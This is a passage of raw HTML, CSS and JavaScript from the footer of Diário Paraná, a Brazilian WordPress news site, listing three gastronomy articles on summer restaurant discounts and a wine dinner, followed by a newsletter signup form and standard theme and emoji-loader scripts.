                    .tdi_99 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_99 = new tdBlock();
block_tdi_99.id = "tdi_99";
block_tdi_99.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"600","all_modules_space":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"653","mc1_el":"10","title_txt_hover":"#f43f3f","title_txt":"#000000","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgNnB4IDAiLCJwb3J0cmFpdCI6IjAgMCA0cHggMCIsImFsbCI6IjAgMCA4cHggMCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"653","modules_cat_border":"0","modules_category_padding":"2px 0","f_cat_font_family":"653","f_cat_font_transform":"uppercase","f_cat_font_size":"12","f_cat_font_weight":"600","f_cat_font_line_height":"1","f_meta_font_spacing":"-0.5","f_cat_font_spacing":"-0.5","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#ec3535","modules_category_margin":"0 3px 0 0","modules_category":"","f_title_font_transform":"","sort":"","excl_padd":"3px 5px","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"-0.5","excl_bg":"#ec3535","excl_bg_h":"#ec3535","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_radius":"2","excl_margin":"-4px 5px 0 0","limit":"3","date_txt":"#000000","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","el_class":"","color_preset":"","border_top":"","class":"tdi_99","tdc_css_class":"tdi_99","tdc_css_class_style":"tdi_99_rand_style"}';
block_tdi_99.td_column_number = "1";
block_tdi_99.block_type = "td_flex_block_1";
block_tdi_99.post_count = "3";
block_tdi_99.found_posts = "1118";
block_tdi_99.header_color = "";
block_tdi_99.ajax_pagination_infinite_stop = "";
block_tdi_99.max_num_pages = "373";
tdBlocksArray.push(block_tdi_99);
</script><div class="td-block-title-wrap"></div><div id=tdi_99 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://diarioparana.com.br/gastronomia/scavollo-participa-do-circuito-bom-gourmet-de-verao-com-descontos-de-ate-30/" rel="bookmark" class="td-image-wrap " title="Scavollo participa do Circuito Bom Gourmet de Verão com descontos de até 30%" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://diarioparana.com.br/wp-content/uploads/2025/12/RAFA0477-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://diarioparana.com.br/gastronomia/scavollo-participa-do-circuito-bom-gourmet-de-verao-com-descontos-de-ate-30/" rel="bookmark" title="Scavollo participa do Circuito Bom Gourmet de Verão com descontos de até 30%">Scavollo participa do Circuito Bom Gourmet de Verão com descontos de até 30%</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://diarioparana.com.br/assunto/gastronomia/" class="td-post-category">Gastronomia</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-03T10:28:33-03:00" >3 de dezembro de 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Curitiba entra oficialmente no clima da estação com o...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://diarioparana.com.br/gastronomia/templo-da-cachaca-participa-do-circuito-bom-gourmet-de-verao-com-descontos-de-ate-20/" rel="bookmark" class="td-image-wrap " title="Templo da Cachaça participa do Circuito Bom Gourmet de Verão com descontos de até 20%" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://diarioparana.com.br/wp-content/uploads/2025/12/DSC00008-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://diarioparana.com.br/gastronomia/templo-da-cachaca-participa-do-circuito-bom-gourmet-de-verao-com-descontos-de-ate-20/" rel="bookmark" title="Templo da Cachaça participa do Circuito Bom Gourmet de Verão com descontos de até 20%">Templo da Cachaça participa do Circuito Bom Gourmet de Verão com descontos de até 20%</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://diarioparana.com.br/assunto/gastronomia/" class="td-post-category">Gastronomia</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-02T10:35:49-03:00" >2 de dezembro de 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Curitiba entra oficialmente no clima da estação com o...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://diarioparana.com.br/gastronomia/vino-nobile-promove-evento-com-vinho-no-1-do-mundo-no-wine-dinner-experience/" rel="bookmark" class="td-image-wrap " title="Vino Nobile promove evento com vinho nº 1 do mundo no Wine Dinner Experience" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://diarioparana.com.br/wp-content/uploads/2025/12/copo-de-vinho-tinto-696x461.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://diarioparana.com.br/gastronomia/vino-nobile-promove-evento-com-vinho-no-1-do-mundo-no-wine-dinner-experience/" rel="bookmark" title="Vino Nobile promove evento com vinho nº 1 do mundo no Wine Dinner Experience">Vino Nobile promove evento com vinho nº 1 do mundo no Wine Dinner Experience</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://diarioparana.com.br/assunto/gastronomia/" class="td-post-category">Gastronomia</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-01T10:38:46-03:00" >1 de dezembro de 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Especializada em vinhos de excelência, a Vino Nobile realiza...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_101  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_101{
                    vertical-align: baseline;
                }.tdi_101 .vc_column-inner > .wpb_wrapper,
				.tdi_101 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_101 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tds_leads tdi_102  td_block_template_1"  data-td-block-uid="tdi_102" >
<style>

/* inline tdc_css att */

.tdi_102{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tds_leads .tds-title{
                    margin-top: 0;
                    margin-bottom: 20px;
                    font-size: 22px;
                    line-height: 1.4; 
                    font-weight: 600; 
                }.tds_leads .tds-form.tds-s-content{
                    min-height: 0;
                }.tds_leads .tds-info:not(:empty){
                    margin-bottom: 16px; 
                }.tds_leads .tds-messages{
                    padding: 8px 12px;
                    font-size: 12px;
                    line-height: 1.4;
                    color: #fff;
                    border-radius: 3px;
                    transition: opacity .2s ease-in-out;
                }.tds_leads .tds-messages:not(:last-child){
                    margin-bottom: .4em;
                }.tds_leads .tds-messages-hiding{
                    opacity: 0;
                }.tds_leads .tds-messages-error{
                    background-color: #ec4d4d;
                }.tds_leads .tds-messages-success{
                    background-color: #6bc16f;
                }.tds_leads .tds-message:not(:last-child){
                    margin-bottom: .4em;
                }.tds_leads .tds-email-bar{
                    display: flex;
                }.tds_leads .tds-input-wrap{
                    display: flex;
                    align-items: center;
                    flex: 1;
                }.tds_leads .tds-input{
                    height: 100%;
                    padding: 12px 15px;
                    line-height: 1;
                    border-width: 1px 0 1px 1px;
                }.tds_leads .tds-unsubscribe-txt{
                    width: 100%;
                    font-size: 13px;
                    line-height: 1.4;
                }.tds_leads .tds-submit-btn{
                    -webkit-appearance: none;
                    display: flex;
                    align-items: center;
                    width: 100%;
                    padding: 15px;
                    background-color: var(--td_theme_color, #4db2ec);
                    font-size: 13px;
                    line-height: 1;
                    color: #fff;
                    border-width: 0;
                    border-style: solid;
                    border-color: #000;
                    -webkit-transition: all 0.3s ease;
                    transition: all 0.3s ease;
                    outline: none;
                }.tds_leads .tds-input-wrap + .tds-submit-btn{
                    width: auto;
                }.tds_leads .tds-submit-btn:hover{
                    background-color: #222;
                }.tds_leads .tds-submit-btn-icon{
                    position: relative;
                }.tds_leads i.tds-submit-btn-icon{
                    font-size: 15px;
                    color: #fff;
                }.tds_leads .tds-submit-btn-icon-svg{
                    width: 15px;
                    height: auto;
                }.tds_leads .tds-submit-btn-icon-svg svg{
                    display: block;
                    fill: #fff;
                    -webkit-transition: all 0.3s ease;
                    transition: all 0.3s ease;
                }.tds_leads .tds-checkbox{
                    margin-top: 16px;
                    line-height: 1;
                }.tds_leads .tds-checkbox input{
                    display: none;
                }.tds_leads .tds-checkbox label{
                    display: flex;
                    align-items: center;
                    margin-bottom: 0;
                    cursor: pointer;
                }.tds_leads .tds-check{
                    position: relative;
                    width: 1em;
                    height: 1em;
                    margin-right: 8px;
                    background-color: #fff;
                    cursor: pointer;
                    border: 1px solid #ccc;
                    transition: all .3s ease-in-out;
                    flex-shrink: 0;
                }.tds_leads .tds-check:after{
                    content: '';
                    position: absolute;
                    top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
                    width: 0.5em;
                    height: 0.5em;
                    background-color: var(--td_theme_color, #4db2ec);
                    opacity: 0;
                    transition: all .3s ease;
                    pointer-events: none;
                }.tds_leads .tds-checkbox input:checked + label .tds-check:after{
                    opacity: 1;
                }.tds_leads .tds-check-title{
                    margin-top: -1px;
                    user-select: none;
                    -webkit-user-select: none;
                    font-size: 11px;
                    color: #444;
                }.tds_leads .tds-check-title a:hover{
                    color: #222;
                }body .tdi_102 .tds-title{
                    margin-bottom: 18px;
                
                    font-family:Work Sans !important;font-size:24px !important;line-height:1 !important;font-weight:700 !important;letter-spacing:-1px !important;
                }body .tdi_102 .tds-messages-success{
                    border-radius: 2px;
                }body .tdi_102 .tds-email-bar{
                    flex-direction: column;
                }body .tdi_102 .tds-input-wrap{
                    margin: 0 0 5px;
                }body .tdi_102 .tds-input-wrap + .tds-submit-btn{
                    margin: 5px 0 0;
                }body .tdi_102 .tds-input{
                    padding: 15px 10px;
                
                    border-width: 1px;
                
                    border-style: solid;
                
                    border-radius: 3px;
                
                    font-family:Work Sans !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
                }body .tdi_102 .tds-unsubscribe-txt{
                    text-align: left;
                }body .tdi_102 i.tds-submit-btn-icon{
                    font-size: 19px;
                }body .tdi_102 .tds-submit-btn-icon-svg{
                    width: 19px;
                }body .tdi_102 .tds-submit-btn-icon{
                    margin-left: 5px;
                
                    top: 0px;
                }body .tdi_102 .tds-submit-btn{
                    border-radius: 3px;
                
                    justify-content: center;
                
                    background-color: #000000;
                
                    font-family:Work Sans !important;font-size:13px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;
                }body .tdi_102 .tds-checkbox label{
                    font-size: 16px;
                }body .tdi_102 .tds-submit-btn:hover{
                    background-color: #ec3535;
                }body .tdi_102 .tds-check-title{
                    color: #000000;
                
                    font-family:Work Sans !important;font-size:13px !important;line-height:1.2 !important;
                }body .tdi_102 .tds-check-title a{
                    color: #ec3535;
                }body .tdi_102 .tds-check-title a:hover{
                    color: #c11f1f;
                }body .tdi_102 .tds-message{
                    font-family:Work Sans !important;font-size:13px !important;line-height:1.4 !important;font-weight:600 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_102 .tds-title{
                    margin-bottom: 14px;
                
                    font-family:Work Sans !important;font-size:22px !important;line-height:1 !important;font-weight:700 !important;letter-spacing:-1px !important;
                }body .tdi_102 .tds-info:not(:empty){
                    margin: 0 0 12px;
                }body .tdi_102 .tds-input{
                    padding: 12px 8px;
                
                    font-family:Work Sans !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
                }body .tdi_102 i.tds-submit-btn-icon{
                    font-size: 17px;
                }body .tdi_102 .tds-submit-btn-icon-svg{
                    width: 17px;
                }body .tdi_102 .tds-submit-btn{
                    padding: 12px;
                
                    font-family:Work Sans !important;font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;
                }body .tdi_102 .tds-check-title{
                    font-family:Work Sans !important;font-size:12px !important;line-height:1.2 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_102 .tds-title{
                    margin-bottom: 12px;
                
                    font-family:Work Sans !important;font-size:20px !important;line-height:1 !important;font-weight:700 !important;letter-spacing:-1px !important;
                }body .tdi_102 .tds-messages{
                    padding: 6px 10px;
                }body .tdi_102 .tds-input{
                    padding: 10px 6px;
                
                    font-family:Work Sans !important;font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;
                }body .tdi_102 i.tds-submit-btn-icon{
                    font-size: 15px;
                }body .tdi_102 .tds-submit-btn-icon-svg{
                    width: 15px;
                }body .tdi_102 .tds-submit-btn-icon{
                    margin-left: 3px;
                }body .tdi_102 .tds-submit-btn{
                    padding: 10px;
                
                    font-family:Work Sans !important;font-size:11px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;
                }body .tdi_102 .tds-message{
                    font-family:Work Sans !important;font-size:12px !important;line-height:1.4 !important;font-weight:600 !important;
                }body .tdi_102 .tds-check-title{
                    font-family:Work Sans !important;font-size:11px !important;line-height:1.2 !important;
                }
}

/* phone */
@media (max-width: 767px){

}
</style><div class="tds-block-inner td-fix-index"><h3 class="tds-title">Newsletter</h3><div class="tds-info"></div><form class="tds-form tds-s-content tds-s-content-sm" action="" method="post" name=""><input type="hidden" name="list" value="16"><input type="hidden" name="double_opt_in" value=""><input type="url" name="rdr_url" value="" style="display: none;"><div class="tds-email-bar"><div class="tds-input-wrap"><input class="tds-input" type="email" name="email" aria-label="email" placeholder="Seu melhor e-mail" required></div><button class="tds-submit-btn" type="submit" name="tds-subscribe">Quero Participar<i class="tds-submit-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-right"></i></button></div><div class="tds-checkbox"><input id="pp_checkbox_tdi_102" class="" name="" value="Y" type="checkbox"><label class="checkbox subfield" for="pp_checkbox_tdi_102"><span class="tds-check"></span><span class="tds-check-title">Li e Concordo com a  <a href="https://diarioparana.com.br/politica-de-privacidade/">Política de Privacidade</a>.</span></label></div></form></div></div></div></div></div></div><div class="vc_row_inner tdi_104  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_104{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_104,
				.tdi_104 .tdc-inner-columns{
				    display: block;
				}.tdi_104 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_104{
margin-right:0px !important;
margin-left:0px !important;
padding-top:20px !important;
padding-bottom:20px !important;
border-color:#dddddd !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

.tdi_104 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_106  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_106{
                    vertical-align: baseline;
                }.tdi_106 .vc_column-inner > .wpb_wrapper,
				.tdi_106 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_106 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_107 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_107" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_107{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_107{
margin-bottom:15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_107{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_107 .tdm-descr{
                    color: #000000;
                
					font-family:Work Sans !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_107 .tdm-descr a{
                    color: #ec3535;
                }.tdi_107 .tdm-descr a:hover{
                    color: #c11f1f;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_107 .tdm-descr{
					font-family:Work Sans !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_107 .tdm-descr{
					font-family:Work Sans !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_107 .tdm-descr{
					font-family:Work Sans !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><p class="tdm-descr">© 2025 Diário Paraná - Hub de Notícias</p></div></div></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12 (rara)
        Deploy mode: deploy
        
        uid: 6977a5e3598f6
    -->

    <script type="text/javascript" src="https://diarioparana.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://diarioparana.com.br/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://diarioparana.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12" id="td-site-min-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"f45a60ab45","wpRestUrl":"https://diarioparana.com.br/wp-json/","permalinkStructure":"/%category%/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://diarioparana.com.br/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.2" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://diarioparana.com.br/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://diarioparana.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://diarioparana.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var blockUid = 'tdi_33',
                        $blockObj = jQuery('.tdi_33'),
                        modalUid = 'td_m_246d',
                        $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),

                        show_modal_in_composer = '';


                    if( $modalObj.length && modalUid != '' ) {
                        var tdPopupModalItem = new tdPopupModal.item(),
